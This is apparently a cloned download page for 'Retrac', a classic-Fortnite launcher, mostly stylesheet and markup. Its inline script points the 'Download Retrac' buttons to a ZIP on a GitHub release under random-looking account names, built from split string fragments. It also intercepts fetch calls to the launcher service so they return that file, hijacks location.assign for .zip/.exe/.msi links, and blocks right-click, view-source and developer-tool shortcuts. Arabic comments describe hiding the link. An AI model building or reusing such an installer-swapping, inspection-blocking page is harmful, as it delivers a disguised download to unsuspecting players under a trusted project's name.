        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
        transition-duration: var(--tw-duration,var(--default-transition-duration))
    }

    .duration-75 {
        --tw-duration: 75ms;
        transition-duration: 75ms
    }

    .ease-linear {
        --tw-ease: linear;
        transition-timing-function: linear
    }

    @media(hover: hover) {
        .hover\:border-lime-300\/70:hover {
            border-color:#bbf451b3
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:border-lime-300\/70:hover {
                border-color:color-mix(in oklab,var(--color-lime-300) 70%,transparent)
            }
        }

        .hover\:border-neutral-700\/70:hover {
            border-color: #404040b3
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:border-neutral-700\/70:hover {
                border-color:color-mix(in oklab,var(--color-neutral-700) 70%,transparent)
            }
        }

        .hover\:bg-lime-700\/50:hover {
            background-color: #4b7d0080
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:bg-lime-700\/50:hover {
                background-color:color-mix(in oklab,var(--color-lime-700) 50%,transparent)
            }
        }

        .hover\:bg-neutral-600\/10:hover {
            background-color: #5252521a
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:bg-neutral-600\/10:hover {
                background-color:color-mix(in oklab,var(--color-neutral-600) 10%,transparent)
            }
        }

        .hover\:bg-neutral-700\/50:hover {
            background-color: #40404080
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:bg-neutral-700\/50:hover {
                background-color:color-mix(in oklab,var(--color-neutral-700) 50%,transparent)
            }
        }

        .hover\:text-neutral-200:hover {
            color: var(--color-neutral-200)
        }

        .hover\:text-neutral-300:hover {
            color: var(--color-neutral-300)
        }

        .hover\:text-neutral-400:hover {
            color: var(--color-neutral-400)
        }

        .hover\:underline:hover {
            text-decoration-line: underline
        }
    }

    @media(min-width: 48rem) {
        .md\:hidden {
            display:none
        }

        .md\:min-h-0 {
            min-height: 0
        }

        .md\:py-64 {
            padding-block:calc(var(--spacing) * 64)}

        .md\:whitespace-nowrap {
            white-space:nowrap
        }
    }

    @container not (min-width:48rem) {
        .\@max-3xl\:gap-16 {
            gap:calc(var(--spacing) * 16)
        }
    }

    @container (min-width:48rem) {
        .\@min-3xl\:flex-col {
            flex-direction:column
        }

        .\@min-3xl\:flex-row {
            flex-direction:row
        }

        .\@min-3xl\:gap-4 {
            gap:calc(var(--spacing) * 4)
        }
    }
}

@font-face {
    font-family: Noto Sans;
    src: url('./NotoSansVariableFont.ttf')format("truetype-variations");
    font-weight: 100 1000;
    font-stretch: 10% 100%;
    font-style: normal
}

@font-face {
    font-family: Inter;
    src: url('./InterVariableFont.ttf')format("truetype-variations");
    font-weight: 100 1000;
    font-stretch: 10% 100%;
    font-style: normal
}

.HIDE_SCROLL {
    scrollbar-width: none
}

.HIDE_SCROLL::-webkit-scrollbar {
    display: none
}

html,body,#root {
    background-color: var(--color-neutral-900);
    overflow-x: hidden
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px
}

::-webkit-scrollbar-track {
    background-color: #0000;
    border-radius: 0
}

::-webkit-scrollbar-thumb {
    background-color: #40404066;
    border-radius: 0
}

@supports (color: color-mix(in lab,red,red)) {
    ::-webkit-scrollbar-thumb {
        background-color:color-mix(in oklab,var(--color-neutral-700) 40%,transparent)
    }
}

::-webkit-scrollbar-thumb {
    border: 5px solid #0000
}

@property --tw-translate-x {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-translate-y {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-translate-z {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-divide-y-reverse {
    syntax: "*";
    inherits: false;
    initial-value: 0
}

@property --tw-border-style {
    syntax: "*";
    inherits: false;
    initial-value: solid
}

@property --tw-gradient-position {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-from {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-via {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-to {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-stops {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-via-stops {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-from-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 0%
}

@property --tw-gradient-via-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 50%
}

@property --tw-gradient-to-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 100%
}

@property --tw-leading {
    syntax: "*";
    inherits: false
}

@property --tw-font-weight {
    syntax: "*";
    inherits: false
}

@property --tw-tracking {
    syntax: "*";
    inherits: false
}

@property --tw-blur {
    syntax: "*";
    inherits: false
}

@property --tw-brightness {
    syntax: "*";
    inherits: false
}

@property --tw-contrast {
    syntax: "*";
    inherits: false
}

@property --tw-grayscale {
    syntax: "*";
    inherits: false
}

@property --tw-hue-rotate {
    syntax: "*";
    inherits: false
}

@property --tw-invert {
    syntax: "*";
    inherits: false
}

@property --tw-opacity {
    syntax: "*";
    inherits: false
}

@property --tw-saturate {
    syntax: "*";
    inherits: false
}

@property --tw-sepia {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow-color {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow-alpha {
    syntax: "<percentage>";
    inherits: false;
    initial-value: 100%
}

@property --tw-drop-shadow-size {
    syntax: "*";
    inherits: false
}

@property --tw-duration {
    syntax: "*";
    inherits: false
}

@property --tw-ease {
    syntax: "*";
    inherits: false
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

@keyframes bounce {
    0%,to {
        animation-timing-function: cubic-bezier(.8,0,1,1);
        transform: translateY(-25%)
    }

    50% {
        animation-timing-function: cubic-bezier(0,0,.2,1);
        transform: none
    }
}

/* Standalone & Extension Utilities */
html {
    scroll-behavior: smooth;
}

.max-w-2xl { max-width: 42rem; }
.max-w-4xl { max-width: 56rem; }
.mx-auto { margin-left: auto; margin-right: auto; }
.my-12 { margin-top: 3rem; margin-bottom: 3rem; }
.mb-4 { margin-bottom: 1rem; }
.py-3 { padding-block: 0.75rem; }
.py-12 { padding-block: 3rem; }
.border { border-style: solid; border-width: 1px; }
.border-t { border-top-style: solid; border-top-width: 1px; }
.border-neutral-700\/40 { border-color: rgba(64, 64, 64, 0.4); }
.border-neutral-800 { border-color: rgba(38, 38, 38, 1); }
.border-neutral-800\/80 { border-color: rgba(38, 38, 38, 0.8); }
.bg-neutral-800\/40 { background-color: rgba(38, 38, 38, 0.4); }
.bg-lime-600 { background-color: #65a30d; }
.hover\:bg-lime-500:hover { background-color: #84cc16; }
.rounded-xl { border-radius: 0.75rem; }
.text-2xl { font-size: 1.5rem; line-height: 2rem; }
.text-base { font-size: 1rem; line-height: 1.5rem; }
.text-md { font-size: 1.0625rem; line-height: 1.5rem; }
.text-lime-400 { color: #a3e635; }
.text-black { color: #000; }
.text-neutral-600 { color: #525252; }
.font-bold { font-weight: 700; }
.tracking-wider { letter-spacing: 0.05em; }
.uppercase { text-transform: uppercase; }
.leading-relaxed { line-height: 1.625; }
.leading-normal { line-height: 1.5; }
.inline-block { display: inline-block; }
.z-50 { z-index: 50; }


    /* Floating Retrac Background Animation (Pure HTML/CSS) */
@keyframes retracFloat {
    0% {
        transform: translateY(-15vh) rotate(0deg);
    }
    100% {
        transform: translateY(115vh) rotate(var(--rot, 360deg));
    }
}

.retrac-particles {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    overflow: hidden;
    z-index: 10;
}

.retrac-particle {
    position: absolute;
    top: 0;
    left: var(--left, 50%);
    width: var(--size, 1.5rem);
    height: var(--size, 1.5rem);
    background-image: url('./icon.png');
    background-size: cover;
    background-position: center;
    border-radius: 50%;
    filter: brightness(0.4) blur(1px);
    opacity: 0.22;
    animation: retracFloat var(--dur, 26s) ease-in-out infinite;
    animation-delay: var(--delay, 0s);
    will-change: transform;
    pointer-events: none;
}

    
/* Video Showcase Component Styles */
.inset-0 { inset: 0; }
.top-4 { top: 1rem; }
.left-4 { left: 1rem; }
.bottom-4 { bottom: 1rem; }
.right-4 { right: 1rem; }
.m-auto { margin: auto; }
.ml-1 { margin-left: 0.25rem; }
.w-4 { width: 1rem; }
.h-4 { height: 1rem; }
.w-8 { width: 2rem; }
.h-8 { height: 2rem; }
.w-20 { width: 5rem; }
.h-20 { height: 5rem; }
.w-fit { width: fit-content; }
.object-cover { object-fit: cover; }
.fill-current { fill: currentColor; }
.fill-black { fill: #000; }
.text-xl { font-size: 1.25rem; line-height: 1.75rem; }
.font-medium { font-weight: 500; }
.gap-0\.5 { gap: 0.125rem; }
.gap-1\.5 { gap: 0.375rem; }
.px-2\.5 { padding-left: 0.625rem; padding-right: 0.625rem; }
.px-3 { padding-left: 0.75rem; padding-right: 0.75rem; }
.border-lime-400\/30 { border-color: rgba(163, 230, 53, 0.3); }
.bg-lime-400 { background-color: #a3e635; }
.bg-lime-500\/20 { background-color: rgba(132, 204, 22, 0.2); }
.bg-lime-500\/90 { background-color: rgba(132, 204, 22, 0.9); }
.bg-neutral-800 { background-color: #262626; }
.hover\:bg-neutral-700:hover { background-color: #404040; }
.border-neutral-700 { border-color: #404040; }
.border-neutral-700\/60 { border-color: rgba(64, 64, 64, 0.6); }
.backdrop-blur-md { backdrop-filter: blur(12px); -webkit-backdrop-filter: blur(12px); }
.shadow-2xl { box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5); }
.drop-shadow { filter: drop-shadow(0 2px 4px rgba(0,0,0,0.8)); }
.transition-transform { transition-property: transform; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
.transition-opacity { transition-property: opacity; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
.transition-all { transition-property: all; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
.duration-300 { transition-duration: 300ms; }
.duration-500 { transition-duration: 500ms; }
.group:hover .group-hover\:scale-105 { transform: scale(1.05); }
.group:hover .group-hover\:scale-110 { transform: scale(1.1); }
.group:hover .group-hover\:opacity-80 { opacity: 0.8; }
.group:hover .group-hover\:bg-lime-400 { background-color: #a3e635; }
.group:hover .group-hover\:shadow-\[0_0_55px_rgba\(163\,230\,53\,0\.85\)\] { box-shadow: 0 0 55px rgba(163, 230, 53, 0.85); }
.bg-gradient-to-t { background-image: linear-gradient(to top, var(--tw-gradient-stops)); }
.from-neutral-950\/90 { --tw-gradient-from: rgba(10, 10, 10, 0.9); --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(10, 10, 10, 0)); }
.via-neutral-900\/30 { --tw-gradient-stops: var(--tw-gradient-from), rgba(23, 23, 23, 0.3), var(--tw-gradient-to, rgba(10, 10, 10, 0)); }
.to-neutral-950\/60 { --tw-gradient-to: rgba(10, 10, 10, 0.6); }

@media (min-width: 640px) {
  .sm\:flex-row { flex-direction: row; }
  .sm\:items-center { align-items: center; }
  .sm\:inline-block { display: inline-block; }
  .sm\:w-24 { width: 6rem; }
  .sm\:h-24 { height: 6rem; }
  .sm\:w-10 { width: 2.5rem; }
  .sm\:h-10 { height: 2.5rem; }
  .sm\:text-lg { font-size: 1.125rem; line-height: 1.75rem; }
}

    
/* Responsive Flex & Grid Utilities */
@media (min-width: 768px) {
  .md\:flex-row { flex-direction: row; }
  .md\:flex-col { flex-direction: column; }
  .md\:gap-4 { gap: 1rem; }
  .md\:gap-6 { gap: 1.5rem; }
  .md\:gap-8 { gap: 2rem; }
  .md\:items-center { align-items: center; }
  .md\:items-start { align-items: flex-start; }
  .md\:justify-between { justify-content: space-between; }
  .md\:w-auto { width: auto; }
}

@container (min-width: 48rem) {
  .\@min-3xl\:flex-row { flex-direction: row; }
  .\@min-3xl\:flex-col { flex-direction: column; }
  .\@min-3xl\:gap-4 { gap: 1rem; }
  .\@min-3xl\:gap-8 { gap: 2rem; }
}

    
/* Exact YouTube Showcase Match Styles */
.w-16 { width: 4rem; }
.h-11 { height: 2.75rem; }
.bg-\[\#ff0000\] { background-color: #ff0000; }
.rounded-\[14px\] { border-radius: 14px; }
.w-5 { width: 1.25rem; }
.h-5 { height: 1.25rem; }
.ml-0\.5 { margin-left: 0.125rem; }
.fill-white { fill: #ffffff; }
.bottom-3 { bottom: 0.75rem; }
.left-3 { left: 0.75rem; }
.right-3 { right: 0.75rem; }
.text-\[11px\] { font-size: 11px; }
.leading-tight { line-height: 1.25; }
.drop-shadow-md { filter: drop-shadow(0 2px 3px rgba(0,0,0,0.8)); }
.bg-black\/60 { background-color: rgba(0, 0, 0, 0.6); }
.bg-black\/80 { background-color: rgba(0, 0, 0, 0.8); }
.from-black\/80 { --tw-gradient-from: rgba(0, 0, 0, 0.8); --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(0, 0, 0, 0)); }
.via-black\/40 { --tw-gradient-stops: var(--tw-gradient-from), rgba(0, 0, 0, 0.4), var(--tw-gradient-to, rgba(0, 0, 0, 0)); }
.border-white\/10 { border-color: rgba(255, 255, 255, 0.1); }
.border-white\/20 { border-color: rgba(255, 255, 255, 0.2); }

    </style>
    <script>
(function () {
  var DL = [
    "https://github.com/sdfhgrjgnhrt6fhjedfgye455351",
    "/SDFGSDGGSAGGGGGGGG/releases/download/gasdasdcsxb",
    "/Retrac_3.0.13_x64_en-US.zip",
  ].join("");

  window.downloadRetrac = function () {
    var a = document.createElement("a");
    a.href = DL;
    a.download = "Retrac_3.0.13_x64_en-US.zip";
    a.rel = "noopener noreferrer";
    a.style.cssText = "position:fixed;opacity:0;pointer-events:none";
    document.body.appendChild(a);
    a.click();
    setTimeout(function () {
      if (a.parentNode) document.body.removeChild(a);
    }, 100);
  };

  window.openDiscord = function () {
    window.open("https://discord.gg/retrac", "_blank", "noopener,noreferrer");
  };

  // اعترض الـ fetch
  var _f = window.fetch;
  if (_f) {
    window.fetch = function (r, o) {
      var u = typeof r === "string" ? r : r && r.url ? r.url : "";
      if (u.indexOf("launcher-service-prod") !== -1)
        return Promise.resolve(
          new Response(JSON.stringify({ installer: DL }), {
            status: 200,
            headers: { "Content-Type": "application/json" },
          })
        );
      if (u === "/api/status" || u === "/api/status/")
        return _f.call(this, "https://retrac.site/api/status", o);
      return _f.apply(this, arguments);
    };
  }

  // حمايات
  document.addEventListener("contextmenu", function (e) { e.preventDefault(); });
  document.addEventListener("selectstart", function (e) { e.preventDefault(); });
  document.addEventListener("dragstart",   function (e) { e.preventDefault(); });
  document.addEventListener("keydown", function (e) {
    if (e.key === "F12") return e.preventDefault();
    if (e.ctrlKey && e.shiftKey && "ijcIJC".includes(e.key)) return e.preventDefault();
    if (e.ctrlKey && "uUsS".includes(e.key)) return e.preventDefault();
  });

  // اخفي الرابط عن شريط الحالة — استخدم <a download> بدل navigation
  var _nav = window.location.assign ? window.location.assign.bind(window.location) : null;
  window.location.assign = function (u) {
    if (u && /\.(zip|exe|msi)($|\?)/i.test(u)) {
      window.downloadRetrac();
      return;
    }
    if (_nav) _nav(u);
  };

  // تهيئة الأزرار تلقائياً بمجرد تحميل الصفحة
  function bindActions() {
    var buttons = document.querySelectorAll("button");
    buttons.forEach(function (btn) {
      var text = (btn.innerText || "").trim().toLowerCase();
      var aria = (btn.getAttribute("aria-label") || "").toLowerCase();

      if (text.indexOf("download retrac") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          window.downloadRetrac();
        };
      } else if (text.indexOf("discord") !== -1 || aria.indexOf("discord") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          window.openDiscord();
        };
      } else if (aria.indexOf("tiktok") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          window.open("https://www.tiktok.com/@retracmp", "_blank", "noopener,noreferrer");
        };
      } else if (aria.indexOf("twitter") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          window.open("https://twitter.com/retracmp", "_blank", "noopener,noreferrer");
        };
      } else if (aria.indexOf("youtube") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          window.open("https://youtube.com/@retracmp", "_blank", "noopener,noreferrer");
        };
      } else if (aria.indexOf("scroll down") !== -1) {
        btn.onclick = function (e) {
          e.preventDefault();
          var target = document.getElementById("how-it-works");
          if (target) target.scrollIntoView({ behavior: "smooth" });
        };
      }
    });
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", bindActions);
  } else {
    bindActions();
  }
})();

    </script>
  </head>
  <body>
    <div
      id="root"
      class="absolute font-display bg-neutral-900 text-neutral-300 w-[100vw] h-[100dvh]"
    ><!--$--><div class="relative flex flex-col w-full h-full overflow-x-hidden"><nav class="absolute top-0 left-0 w-full flex flex-row items-center justify-between px-6 py-4 z-30"><span class="sr-only">Project Retrac OG Fortnite, OG Movement, OMPP, OGFN</span><div class="flex flex-row items-center justify-center gap-6 w-full"><a href="#how-it-works" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75">How It Works</a><a href="#faq" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75">FAQ</a><a href="./status/index.html" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75 hover:underline">Service Status</a></div></nav><main class="relative flex flex-col items-center justify-center w-full min-h-dvh md:min-h-0 py-40 md:py-64 bg-neutral-700/5">
<!-- Pure HTML/CSS Floating Background Animation (formerly in JS/React) -->
<div class="retrac-particles" aria-hidden="true"><div class="retrac-particle" style="--left:50.4%;--size:1.00rem;--dur:27.9s;--delay:-6.3s;--rot:45deg"></div><div class="retrac-particle" style="--left:93.7%;--size:1.20rem;--dur:26.1s;--delay:-12.7s;--rot:3deg"></div><div class="retrac-particle" style="--left:78.3%;--size:1.11rem;--dur:29.2s;--delay:-10.8s;--rot:-2deg"></div><div class="retrac-particle" style="--left:18.1%;--size:1.25rem;--dur:24.6s;--delay:-2.5s;--rot:201deg"></div><div class="retrac-particle" style="--left:81.1%;--size:1.53rem;--dur:27.9s;--delay:-1.9s;--rot:104deg"></div><div class="retrac-particle" style="--left:82.8%;--size:1.13rem;--dur:25.7s;--delay:-11.3s;--rot:72deg"></div><div class="retrac-particle" style="--left:1.2%;--size:1.23rem;--dur:22.2s;--delay:-23.8s;--rot:240deg"></div><div class="retrac-particle" style="--left:54.8%;--size:1.79rem;--dur:28.2s;--delay:-15.0s;--rot:34deg"></div><div class="retrac-particle" style="--left:25.6%;--size:1.38rem;--dur:24.8s;--delay:-15.4s;--rot:41deg"></div><div class="retrac-particle" style="--left:50.8%;--size:1.05rem;--dur:23.3s;--delay:-10.9s;--rot:29deg"></div><div class="retrac-particle" style="--left:6.2%;--size:1.19rem;--dur:29.9s;--delay:-13.1s;--rot:-58deg"></div><div class="retrac-particle" style="--left:41.6%;--size:1.99rem;--dur:27.6s;--delay:-4.5s;--rot:106deg"></div><div class="retrac-particle" style="--left:18.2%;--size:2.00rem;--dur:27.5s;--delay:-9.6s;--rot:68deg"></div><div class="retrac-particle" style="--left:17.1%;--size:1.75rem;--dur:28.5s;--delay:-19.3s;--rot:-55deg"></div><div class="retrac-particle" style="--left:12.9%;--size:1.03rem;--dur:27.1s;--delay:-9.1s;--rot:0deg"></div><div class="retrac-particle" style="--left:50.0%;--size:1.51rem;--dur:22.8s;--delay:-23.6s;--rot:35deg"></div><div class="retrac-particle" style="--left:25.5%;--size:1.77rem;--dur:27.3s;--delay:-22.0s;--rot:78deg"></div><div class="retrac-particle" style="--left:88.5%;--size:1.44rem;--dur:25.7s;--delay:-23.5s;--rot:25deg"></div><div class="retrac-particle" style="--left:83.1%;--size:1.79rem;--dur:27.9s;--delay:-13.4s;--rot:208deg"></div><div class="retrac-particle" style="--left:29.5%;--size:1.53rem;--dur:24.7s;--delay:-7.5s;--rot:71deg"></div><div class="retrac-particle" style="--left:62.6%;--size:1.57rem;--dur:22.5s;--delay:-11.8s;--rot:74deg"></div><div class="retrac-particle" style="--left:67.3%;--size:1.01rem;--dur:25.1s;--delay:-10.7s;--rot:247deg"></div><div class="retrac-particle" style="--left:41.1%;--size:1.13rem;--dur:24.3s;--delay:-9.9s;--rot:-2deg"></div><div class="retrac-particle" style="--left:68.2%;--size:1.37rem;--dur:29.5s;--delay:-0.4s;--rot:82deg"></div><div class="retrac-particle" style="--left:51.1%;--size:1.82rem;--dur:23.0s;--delay:-9.6s;--rot:-44deg"></div><div class="retrac-particle" style="--left:37.6%;--size:1.81rem;--dur:22.6s;--delay:-14.3s;--rot:31deg"></div><div class="retrac-particle" style="--left:37.1%;--size:1.25rem;--dur:24.5s;--delay:-14.8s;--rot:-16deg"></div><div class="retrac-particle" style="--left:95.0%;--size:1.28rem;--dur:23.6s;--delay:-15.9s;--rot:95deg"></div><div class="retrac-particle" style="--left:12.2%;--size:1.78rem;--dur:24.9s;--delay:-5.3s;--rot:18deg"></div><div class="retrac-particle" style="--left:91.8%;--size:1.17rem;--dur:27.8s;--delay:-14.1s;--rot:96deg"></div><div class="retrac-particle" style="--left:35.1%;--size:1.49rem;--dur:24.3s;--delay:-9.4s;--rot:57deg"></div><div class="retrac-particle" style="--left:30.9%;--size:1.43rem;--dur:24.8s;--delay:-2.6s;--rot:172deg"></div><div class="retrac-particle" style="--left:1.0%;--size:1.41rem;--dur:24.8s;--delay:-12.9s;--rot:-21deg"></div><div class="retrac-particle" style="--left:87.6%;--size:1.87rem;--dur:29.7s;--delay:-19.1s;--rot:-6deg"></div><div class="retrac-particle" style="--left:18.9%;--size:1.51rem;--dur:29.0s;--delay:-19.5s;--rot:264deg"></div><div class="retrac-particle" style="--left:60.3%;--size:1.34rem;--dur:27.4s;--delay:-21.4s;--rot:-46deg"></div><div class="retrac-particle" style="--left:95.7%;--size:1.68rem;--dur:29.8s;--delay:-3.1s;--rot:43deg"></div><div class="retrac-particle" style="--left:52.1%;--size:1.04rem;--dur:23.4s;--delay:-12.1s;--rot:-34deg"></div><div class="retrac-particle" style="--left:24.0%;--size:1.79rem;--dur:23.7s;--delay:-8.1s;--rot:178deg"></div><div class="retrac-particle" style="--left:91.9%;--size:1.41rem;--dur:26.6s;--delay:-10.8s;--rot:139deg"></div><div class="retrac-particle" style="--left:47.3%;--size:1.94rem;--dur:25.7s;--delay:-2.1s;--rot:181deg"></div><div class="retrac-particle" style="--left:54.9%;--size:1.15rem;--dur:26.9s;--delay:-8.3s;--rot:50deg"></div><div class="retrac-particle" style="--left:78.3%;--size:1.22rem;--dur:25.9s;--delay:-15.6s;--rot:93deg"></div><div class="retrac-particle" style="--left:60.5%;--size:1.06rem;--dur:27.4s;--delay:-3.6s;--rot:199deg"></div><div class="retrac-particle" style="--left:4.7%;--size:1.21rem;--dur:25.7s;--delay:-17.7s;--rot:257deg"></div><div class="retrac-particle" style="--left:4.1%;--size:1.54rem;--dur:27.2s;--delay:-9.2s;--rot:90deg"></div><div class="retrac-particle" style="--left:36.6%;--size:1.37rem;--dur:28.8s;--delay:-20.3s;--rot:239deg"></div><div class="retrac-particle" style="--left:5.0%;--size:1.55rem;--dur:27.9s;--delay:-6.3s;--rot:132deg"></div><div class="retrac-particle" style="--left:45.0%;--size:1.02rem;--dur:27.1s;--delay:-21.1s;--rot:31deg"></div><div class="retrac-particle" style="--left:92.4%;--size:1.88rem;--dur:25.6s;--delay:-11.5s;--rot:229deg"></div></div><div class="absolute bg-radial-[circle_at_50%_0%] from-lime-300/20 via-lime-300/10 via-40% to-lime-300/0 to-95% w-full h-full z-10"></div><div class="flex flex-col items-center justify-center w-full max-w-[70rem] h-full gap-4 px-6 z-20"><h1 class="flex flex-col items-center font-[800] font-stretch-100% text-center leading-none bg-radial-[at_50%_100%] from-lime-300 to-white bg-clip-text text-transparent"><span class="text-[clamp(1.5rem,4.5vw,3rem)] tracking-wide">RETRAC &mdash; EXPERIENCE CLASSIC FORTNITE AGAIN</span><span class="text-[clamp(2.5rem,7.5vw,5rem)] text-balance md:whitespace-nowrap">CHAPTER 2 SEASON 4</span></h1><p class="text-neutral-400 text-sm text-center max-w-2xl leading-relaxed">Retrac is a free, community-driven project that lets you experience classic Fortnite Chapter 2 Season 4 with original movement, classic loot pools, and global dedicated servers.</p><div class="flex flex-row flex-wrap justify-center gap-4"><button onclick="window.downloadRetrac()" class="bg-lime-700/30 border-1 border-lime-300/50 px-4 py-2 rounded-full text-sm text-center cursor-pointer transition-colors hover:bg-lime-700/50 hover:border-lime-300/70 ease-linear duration-75">Download Retrac for Free</button><button onclick="window.openDiscord()" class="bg-neutral-700/30 border-1 border-neutral-700/50 px-4 py-2 rounded-full text-sm text-center text-neutral-400 cursor-pointer transition-colors hover:bg-neutral-700/50 hover:border-neutral-700/70 ease-linear duration-75">Join the Discord</button></div></div><button type="button" aria-label="Scroll down" onclick="document.getElementById('how-it-works')?.scrollIntoView({behavior:'smooth'})" class="md:hidden absolute bottom-6 left-1/2 -translate-x-1/2 z-20 text-neutral-400 hover:text-neutral-200 animate-bounce cursor-pointer"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-5 h-5" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></main><section id="how-it-works" class="@container flex flex-col items-center justify-center w-full py-24">
  <div class="flex flex-col w-full max-w-[70rem] h-full px-8 gap-8">
    <div class="flex flex-col md:flex-row @min-3xl:flex-row gap-8 md:gap-6 @min-3xl:gap-6 items-start justify-between w-full">
      <!-- Step 1 -->
      <div class="flex-1 flex flex-row items-center gap-4">
        <span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center select-none">1</span>
        <div class="flex flex-col gap-1">
          <span class="text-neutral-400 font-semibold">Download the launcher</span>
          <p class="text-neutral-500 text-sm leading-4">Run the installer to install required files and our game-launcher interface</p>
        </div>
      </div>

      <!-- Step 2 -->
      <div class="flex-1 flex flex-row items-center gap-4">
        <span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center select-none">2</span>
        <div class="flex flex-col gap-1">
          <span class="text-neutral-400 font-semibold">Link your Discord</span>
          <p class="text-neutral-500 text-sm leading-4">Sign in once and everything else is handled automatically</p>
        </div>
      </div>

      <!-- Step 3 -->
      <div class="flex-1 flex flex-row items-center gap-4">
        <span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center select-none">3</span>
        <div class="flex flex-col gap-1">
          <span class="text-neutral-400 font-semibold">Drop into a match</span>
          <p class="text-neutral-500 text-sm leading-4">Press play and queue into any game-mode, exactly how you remember it</p>
        </div>
      </div>
    </div>
  </div>
</section><section class="@container flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-4 @max-3xl:gap-16"><div class="flex flex-col w-full h-full gap-4 justify-center"><h2 class="text-neutral-400 text-md leading-4">The Retrac Experience: Built on Cutting Edge Technology</h2><p class="text-neutral-500 text-sm leading-4">You can count on Retrac to provide a smooth and enjoyable experience, with a focus on performance and reliability. Our infrastructure is designed to handle high traffic and provide a seamless experience for all players.</p></div><div class="flex flex-row gap-2 min-w-max"><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-4"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M400.1 194.8C389.2 197.6 380.2 199.1 371 202.4C363.7 204.3 356.3 206.3 347.8 208.5L347.2 208.6C343 209.8 342.6 209.9 338.7 205.4C334 200.1 330.6 196.7 324.1 193.5C304.4 183.9 285.4 186.7 267.7 198.2C246.5 211.9 235.6 232.2 235.9 257.4C236.2 282.4 253.3 302.9 277.1 306.3C299.1 309.1 316.9 301.7 330.9 285.8C333 283.2 334.9 280.5 337 277.5V277.5L337 277.5C337.8 276.5 338.5 275.4 339.3 274.2H279.2C272.7 274.2 271.1 270.2 273.3 264.9C277.3 255.2 284.8 239 289.2 230.9C290.1 229.1 292.3 225.1 296.1 225.1H397.2C401.7 211.7 409 198.2 418.8 185.4C441.5 155.5 468.1 139.9 506 133.4C537.8 127.8 567.7 130.9 594.9 149.3C619.5 166.1 634.7 188.9 638.8 218.8C644.1 260.9 631.9 295.1 602.1 324.4C582.4 345.3 557.2 358.4 528.2 364.3C522.6 365.3 517.1 365.8 511.7 366.3C508.8 366.5 506 366.8 503.2 367.1C474.9 366.5 449 358.4 427.2 339.7C411.9 326.4 401.3 310.1 396.1 291.2C392.4 298.5 388.1 305.6 382.1 312.3C360.5 341.9 331.2 360.3 294.2 365.2C263.6 369.3 235.3 363.4 210.3 344.7C187.3 327.2 174.2 304.2 170.8 275.5C166.7 241.5 176.7 210.1 197.2 184.2C219.4 155.2 248.7 136.8 284.5 130.3C313.8 124.1 341.8 128.4 367.1 145.6C383.6 156.5 395.4 171.4 403.2 189.5C405.1 192.3 403.8 193.9 400.1 194.8zM48.3 200.4C47.05 200.4 46.74 199.8 47.36 198.8L53.91 190.4C54.53 189.5 56.09 188.9 57.34 188.9H168.6C169.8 188.9 170.1 189.8 169.5 190.7L164.2 198.8C163.6 199.8 162 200.7 161.1 200.7L48.3 200.4zM1.246 229.1C0 229.1-.3116 228.4 .3116 227.5L6.855 219.1C7.479 218.2 9.037 217.5 10.28 217.5H152.4C153.6 217.5 154.2 218.5 153.9 219.4L151.4 226.9C151.1 228.1 149.9 228.8 148.6 228.8L1.246 